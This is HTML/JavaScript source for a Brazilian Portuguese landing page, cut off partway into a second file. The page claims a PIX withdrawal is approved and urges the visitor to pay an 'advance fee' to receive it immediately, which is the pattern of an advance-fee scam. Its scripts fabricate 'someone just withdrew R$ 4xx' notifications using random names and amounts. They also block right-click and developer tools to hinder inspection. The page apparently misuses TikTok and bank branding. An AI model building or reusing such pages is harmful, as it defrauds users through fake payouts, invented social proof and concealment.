var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-optimized="1" rel="stylesheet" id="hello-elementor-css" href="css/0471ee461ad3b092c152d8a799efa127.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-theme-style-css" href="css/0de2ecd4fda27d85038bd4ca364028f8.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-header-footer-css" href="css/230eabb8ef4a6c8d55e2d6171a35fee6.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-frontend-css" href="css/ccf2c9f67739204d669533305479a043.css" media="all">
<link data-optimized="1" rel="stylesheet" id="swiper-css" href="css/d1596b483ce0fefa04da989c52c6ed1f.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-swiper-css" href="css/81889f522c103c8145f284b522ec4d7f.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-12-css" href="css/d8b505802938f24341a1e5af10cf8dbc.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-pro-css" href="css/cafbe257d7a7fc24de6f03bba90cd740.css" media="all">
<link data-optimized="1" rel="stylesheet" id="font-awesome-5-all-css" href="css/012370f8e28c5a08274ed07905041e1d.css" media="all">
<link data-optimized="1" rel="stylesheet" id="font-awesome-4-shim-css" href="css/e94b9ecf042d282dc82b660148a50953.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-global-css" href="css/2bc1bb415eb2c06419241de3463f3965.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-image-css" href="css/965171e5f44588dace2eb6f311c91574.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-heading-css" href="css/9e50d21394cb8548bb898721fab10838.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-counter-css" href="css/9e9ebd2939f0f503c1c8ba0e08cfecfa.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-shapes-css" href="css/02f390c65e62e7fcfaecb40ab6d34eeb.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-animation-grow-css" href="css/172afce5b6e72cfeb4555af8a58e1d02.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-3533-css" href="css/b6f39667ebdd75f18c7df07202eb646b.css" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="css.html" media="all">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script src="js.html" id="google_gtagjs-js" async=""></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["feedfy.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL3RB298");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortnovomundo.fun/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.6.2">
<link rel="canonical" href="https://feedfy.shop/05-vsl-2/">
<link rel="shortlink" href="https://feedfy.shop/?p=3533">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://feedfy.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffeedfy.shop%2F05-vsl-2%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://feedfy.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffeedfy.shop%2F05-vsl-2%2F&format=xml">
<meta name="generator" content="Site Kit by Google 1.135.0"><meta name="generator" content="Elementor 3.24.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
fbq('init', '');
fbq('track', '');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://nortnovomundo.fun/tr?id=&ev=PageView&noscript=1"></noscript>
<noscript><img height="1" width="1" style="display:none" src="https://nortnovomundo.fun/tr?id=&ev=PageView&noscript=1"></noscript>
<!-- End Meta Pixel Code -->

<script src="js/latest.js" async="" defer=""></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"><script src="js/player.js" async=""></script><script src="js/wp-emoji-release.min_1.js" defer=""></script><script src="js/wp-emoji-release.min_2.js" defer=""></script><script src="js/wp-emoji-release.min_3.js" defer=""></script><script src="js/wp-emoji-release.min.js" defer=""></script>
				
				<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-RT8X1RNDME"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RT8X1RNDME');
</script>
				
				
				</head>
<body class="page-template page-template-elementor_canvas page page-id-3533 elementor-default elementor-template-canvas elementor-kit-12 elementor-page elementor-page-3533">
			<div data-elementor-type="wp-page" data-elementor-id="3533" class="elementor elementor-3533" data-elementor-post-type="page">
				<div style="background-image: linear-gradient(180deg, #1DC78B 0%, #1DC78B 100%);
};" class="elementor-element elementor-element-a3163ea e-con-full e-flex e-con e-parent e-lazyloaded" data-id="a3163ea" data-element_type="container" data-settings="{" background_background":"gradient","shape_divider_bottom":"curve","shape_divider_bottom_negative":"yes"}"="">
				<div class="elementor-shape elementor-shape-bottom" style="background-color: #fe2b5e;" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"></path>
</svg>		</div>
				<div class="elementor-element elementor-element-33a9504 elementor-widget elementor-widget-image" data-id="33a9504" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="700" height="216" src="images/logo-tiktok.png" style="padding-bottom: 14px; padding-top: 17px; position: relative; z-index: 20; width: 130px;" class="https://i.postimg.cc/NMpcTLWf/Itau-logo-082730-CE51-seeklogo-com-removebg-preview.png" alt="" srcset="images/logo-tiktok.png" sizes="(max-width: 800px) 100vw, 800px">													</div>
				</div>
		<div class="elementor-element elementor-element-e122ace e-con-full e-flex e-con e-child" data-id="e122ace" data-element_type="container">
				<div class="elementor-element elementor-element-4a0ef13 elementor-widget elementor-widget-heading" data-id="4a0ef13" data-element_type="widget" data-widget_type="heading.default">
				</div>
				
				</div>
				</div>
		<div class="elementor-element elementor-element-d6f850e e-con-full e-flex e-con e-parent e-lazyloaded" data-id="d6f850e" data-element_type="container">
				<div class="elementor-element elementor-element-e5da631 elementor-widget elementor-widget-html" data-id="e5da631" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			


  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Squares Animation</title>
  <link rel="stylesheet" href="https://nortnovomundo.fun/up2/styles.css">


  <div class="white">
    <div class="squares">
      <div class="square"></div>
      <div class="square"></div>
      <div class="square"></div>
      <div class="square"></div>
      <div class="square"></div>
      <div class="square"></div>
      <div class="square"></div>
      <div class="square"></div>
      <div class="square"></div>
      <div class="square"></div>
    </div>
  </div>


		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-94a06f1 e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="94a06f1" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1b3aca6 elementor-widget elementor-widget-html" data-id="1b3aca6" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">

					<style> /* Estilo da barra de progresso */
						.progress-container {
							width: 100%;
							background-color: #fe2b5e;
							overflow: hidden;
							margin-bottom: 10px;
							margin-top: -10px;
						}
				
						.progress-bar {
							width: 0%;
							height: 30px;
							background-color: #7509bc;
							text-align: center;
							line-height: 30px;
							color: #fff;
							transition: width 1s ease-in-out;
						}
				
						/* Estilo do botão */
						button {
							margin-bottom: 15px;
							background-color: #7509bc;
							color: #fff;
							border: none;
							border-radius: 5px;
							width: 95%;
							height: 50px;
							cursor: pointer;
							margin-bottom: 20px;
							 font-weight: bold;
							 box-shadow: 0 2px 15px rgba(0, 0, 0, 0.3);
							 animation: pulse 1.5s infinite, echo 2s infinite;
    }

    @keyframes pulse {
      0% {
        transform: scale(1);
      }
      50% {
        transform: scale(1.1);
      }
      100% {
        transform: scale(1);
      }
    }

    @keyframes echo {
      0% {
        box-shadow: 0 0 0 #fff;
      }
      40% {
        box-shadow: 0 0 10px 5px #fff, 
                    0 0 20px 10px #fff,
                    0 0 30px 15px #fff;
      }
      100% {
        box-shadow: 0 0 0 #fff;
      }
						}</style>

<div id="produto1" style="width: 100%;">
	<div style="text-align: center; display: flex; padding: 10px; justify-content: center; align-items: center; flex-direction: column; align-content: center; flex-wrap: wrap; position: relative;">
		<img style="width: 180px; margin-bottom: 10px;" src="images/logo-pix.db1523b4.svg"><br>

		<p style="font-size: 16px;"><b><i>SAQUE SOLICITADO COM SUCESSO!</i></b><br>
			</p><p style="font-size: 14px;">CHAVE PIX VERIFICADA | Seu saque será enviado dentro de <b>28 dias úteis</b> para a <u>Chave Pix Cadastrada.</u><br><br>
			
			Os valores de <b>23,69</b> e <b>20,64</b> estão sendo processados o devido <b>REEMBOLSO,</b> para ser enviado juntamente do seu saque total.<br><br> Caso deseje <strong>Antecipar</strong> seu saque e receber os valores das taxas <b>imediatamente,</b> pague a <b>Taxa de Antecipação</b> e veja seu saque cair em até 2 minutos. <br><b>(Não feche esta página, chance única de antecipação).</b>
		</p><p></p>

		<button style="background-color:#fe2b5e;" id="paymentButton">PAGAR TAXA ANTECIPAÇÃO DE SAQUE</button>

	</div>
</div>

<script type="text/javascript">
	// Função para atualizar a barra de progresso
	function updateProgressBar() {
		const progressBar = document.getElementById('myProgressBar');
		let width = 0;
		const interval = setInterval(() => {
			if (width >= 95) {
				clearInterval(interval);
			} else {
				width++;
				progressBar.style.width = width + '%';
				progressBar.textContent = width + '%';
			}
		}, 10); // Tempo de atualização em milissegundos (ajuste se necessário)
	}

	// Chama a função quando a página carregar
	window.onload = updateProgressBar;

	document.getElementById('paymentButton').addEventListener('click', function() {
		window.location.href = '../pagamento3'; // Substitua 'pagina-destino.html' pela URL para a qual deseja redirecionar
	});
</script>

					
				  
  
					
					
				  <script>
				   
				   
				  let activeButton = null;
				  
				  function toggleButton(buttonNumber) {
					const buttons = document.querySelectorAll('.square-button');
				  
					if (activeButton !== null) {
					 buttons[activeButton - 1].classList.remove('active');
					}
				  
					if (activeButton === buttonNumber) {
					  activeButton = null;
					} else {
					  buttons[buttonNumber - 1].classList.add('active');
					  activeButton = buttonNumber;
					}
				  }
				  
				  function formatarValor(input) {
					// Remove todos os caracteres nÃ£o numÃ©ricos
					var valor = input.value.replace(/[^0-9]/g, '');
					
					// Divide o valor em parte inteira e decimal
					var parteInteira = valor.slice(0, -2);
					var centavos = valor.slice(-2);
					
					// Reconstroi o valor formatado
					input.value = parteInteira + '.' + centavos;
				  }
				  
				  function verificarCampos() {
					  var email = document.getElementById("email").value;
					  var emailValido = /\S+@\S+\.\S+/;
				  
					  if (email === "") {
						  alert("Insira seu e-mail para logar!");
					  } else if (!emailValido.test(email)) {
						  alert("Insira um e-mail vÃ¡lido!");
					  } else {
						  // Se o campo estiver preenchido e for um e-mail vÃ¡lido, redireciona para a prÃ³xima pÃ¡gina
						  showLoading();
					  }
				  }
				  
						
				  function toggleAnswer(question) {
					  const answer = question.nextElementSibling;
					  answer.classList.toggle("active");
					
					  const allQuestions = document.querySelectorAll(".question");
					  allQuestions.forEach((otherQuestion) => {
						if (otherQuestion !== question) {
						  otherQuestion.nextElementSibling.classList.remove("active");
						}
					  });
					}
				  
				  
					</script>
			


    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Página Protegida</title>



    <script>
        // Desativar clique com o botão direito e exibir aviso
        document.addEventListener('contextmenu', function(e) {
            e.preventDefault();
            alert('O conteúdo desta página é protegido.');
        });

        // Desativar a tecla F12 e exibir aviso
        document.addEventListener('keydown', function(e) {
            if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && (e.key === 'I' || e.key === 'J' || e.key === 'C'))) {
                e.preventDefault();
                alert('O conteúdo desta página é protegido.');
            }
        });
    </script>
		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c4e1681 rounded-top-container e-flex e-con-boxed e-con e-parent e-lazyloaded" style="margin-top: -50px;" data-id="c4e1681" data-element_type="container" data-settings="{" background_background":"classic","sticky_on":["widescreen","desktop","laptop","tablet","mobile"],"sticky":"bottom","sticky_offset_mobile":0,"sticky_effects_offset_mobile":50,"sticky_offset":0,"sticky_effects_offset":0}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-28d8223 e-con-full e-flex e-con e-child" data-id="28d8223" data-element_type="container">
				<div class="elementor-element elementor-element-f14b0e3 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="f14b0e3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" viewBox="0 0 512 512"><image x="25" y="25" width="462" height="462" xlink:href="[data-uri]"></image></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0e4da7a elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="0e4da7a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" viewBox="0 0 512 512"><image x="20" y="20" width="472" height="472" xlink:href="[data-uri]"></image></svg>			</div>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script type="text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>

<div class="notification-MQKuBy2008022">
    <style>
    .notification-MQKuBy2008022-element {
    background-color: #fe2b5e;
    color: #ffffff;
    border-radius: 8px;
    display: flex;
    visibility: hidden;
    align-items: center;
    justify-content: center;
    width: fit-content;
    text-align: center;
    padding: 12px;
    position: fixed;
    z-index: 1;
    right: 5%;
    bottom: 30px;
    font-family: sans-serif !important;
    font-size: 14px;
    font-weight: bold;
    }
    .notification-MQKuBy2008022-element span {
    font-family: sans-serif !important;
    }
    @media (min-width:600px){#snackbar{margin-left:-10vw}}#snackbar img{vertical-align:middle}.show{visibility:visible!important;-webkit-animation:fadein .5s,fadeout .5s 3.5s;animation:fadein 1s,fadeout 1s 3.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}
    </style>
    <div id="snackbar" class="notification-MQKuBy2008022-element">
    <svg style="margin-right:3px;" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="#ffffff" class="bi bi-patch-check-fill" viewBox="0 0 16 16"> <path d="M10.067.87a2.89 2.89 0 0 0-4.134 0l-.622.638-.89-.011a2.89 2.89 0 0 0-2.924 2.924l.01.89-.636.622a2.89 2.89 0 0 0 0 4.134l.637.622-.011.89a2.89 2.89 0 0 0 2.924 2.924l.89-.01.622.636a2.89 2.89 0 0 0 4.134 0l.622-.637.89.011a2.89 2.89 0 0 0 2.924-2.924l-.01-.89.636-.622a2.89 2.89 0 0 0 0-4.134l-.637-.622.011-.89a2.89 2.89 0 0 0-2.924-2.924l-.89.01-.622-.636zm.287 5.984-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7 8.793l2.646-2.647a.5.5 0 0 1 .708.708z"></path> </svg><span id="not-msg"></span>
    </div>
    </div>

	<script>
        const nomesBrasileiros = [
            "Ana", "Carlos", "Fernanda", "Gabriel", "Juliana", "Lucas", "Mariana", "Mateus", 
            "Natalia", "Pedro", "Rafael", "Renata", "Ricardo", "Roberta", "Sandra", 
            "Tiago", "Vanessa", "Vinícius", "Viviane", "Wesley", "Yasmin"
        ];

        function getRandomValue(min, max) {
            return (Math.random() * (max - min) + min).toFixed(2);
        }

        function showNotification() {
            const name = nomesBrasileiros[Math.floor(Math.random() * nomesBrasileiros.length)];
            const value = getRandomValue(430, 505); // Valor aleatório entre R$ 430 e R$ 505
            
            const snackbar = document.getElementById('snackbar');
            const msgSpan = document.getElementById('not-msg');

            msgSpan.textContent = `${name} acabou de sacar R$ ${value}`;

            snackbar.className = 'notification-MQKuBy2008022-element show';

            setTimeout(() => {
                snackbar.className = 'notification-MQKuBy2008022-element';
            }, 4000); // 4 segundos para desaparecer
        }

        // Exibe a notificação a cada 5 segundos
        setInterval(showNotification, 5000);
    </script>
			<script src="js/jquery.mask.min.js" id="jquery.mask.min.js-js"></script>
<script src="js/maskformelementor.js" id="maskformelementor.js-js"></script>
<script src="js/jquery-numerator.min.js" id="jquery-numerator-js"></script>
<script src="js/jquery.sticky.min.js" id="e-sticky-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/feedfy.shop\/wp-admin\/admin-ajax.php","nonce":"ba99a7e5c7","urls":{"assets":"https:\/\/feedfy.shop\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/feedfy.shop\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/feedfy.shop\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carrossel | Rolagem horizontal: Setas para esquerda e direita","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/feedfy.shop\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/feedfy.shop\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"8ff8ddd076"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3533,"title":"06.%20VSL%20%28%233%29%20%E2%80%93%20Feedfy","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min_1.js" id="elementor-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<!--<script disable-devtool-auto src='https://cdn.jsdelivr.net/npm/disable-devtool' url='https://www.xvideos.com/tags/t:gay/porno-gay'></script>-->
	




<script async="" id="netlify-rum-container" src="rum" data-netlify-rum-site-id="968eb5ac-3490-4fd7-b557-46a3b6fe8012" data-netlify-deploy-branch="" data-netlify-deploy-context="production" data-netlify-cwv-token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzaXRlX2lkIjoiOTY4ZWI1YWMtMzQ5MC00ZmQ3LWI1NTctNDZhM2I2ZmU4MDEyIiwiYWNjb3VudF9pZCI6IjY5MTc0N2NiYzRhYjYyNTFkMzhmMWNiNCIsImRlcGxveV9pZCI6IjY5MjQ5YTZkMmIyZDQ0MTliZTI5MzhhOCIsImlzc3VlciI6Im5mc2VydmVyIn0.7dt0uo19FqPg4uZpgs-Fg3Q4XSao-Wl_TG21Sv5MbIY"></script></body></html><!-- Page cached by LiteSpeed Cache 6.5.0.2 on 2024-09-18 08:51:37 -->
</file>

<file: up3/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- TikTok Pixel Code Start -->
   <!-- TikTok Pixel Code Start -->
	<script>
	  !(function (w, d, t) {
		w.TiktokAnalyticsObject = t;
		var ttq = (w[t] = w[t] || []);
		(ttq.methods = [
		  "page",
		  "track",
		  "identify",
		  "instances",
		  "debug",
		  "on",
		  "off",
		  "once",
		  "ready",
		  "alias",
		  "group",
		  "enableCookie",
		  "disableCookie",
		  "holdConsent",
		  "revokeConsent",
		  "grantConsent",
		]),
		  (ttq.setAndDefer = function (t, e) {
			t[e] = function () {
			  t.push([e].concat(Array.prototype.slice.call(arguments, 0)));
			};
		  });
		for (var i = 0; i < ttq.methods.length; i++)
		  ttq.setAndDefer(ttq, ttq.methods[i]);
		(ttq.instance = function (t) {
		  for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)
			ttq.setAndDefer(e, ttq.methods[n]);
		  return e;
		}),
		  (ttq.load = function (e, n) {
			var r = "https://analytics.tiktok.com/i18n/pixel/events.js",
			  o = n && n.partner;
			(ttq._i = ttq._i || {}),
			  (ttq._i[e] = []),
			  (ttq._i[e]._u = r),
			  (ttq._t = ttq._t || {}),
			  (ttq._t[e] = +new Date()),
			  (ttq._o = ttq._o || {}),
			  (ttq._o[e] = n || {});
			n = document.createElement("script");
			(n.type = "text/javascript"),
			  (n.async = !0),
			  (n.src = r + "?sdkid=" + e + "&lib=" + t);
			e = document.getElementsByTagName("script")[0];
			e.parentNode.insertBefore(n, e);
		  });

		ttq.load("D4L781BC77U4IAHDOBPG");
		ttq.page();
	  })(window, document, "ttq");
	</script>
	<!-- TikTok Pixel Code End -->
	<!-- Script para preservar UTMs e salvar no localStorage -->
	<script>
	  (function() {
		'use strict';
		console.log('🔗 [UP1] Script de preservação de UTM params carregado...');
		
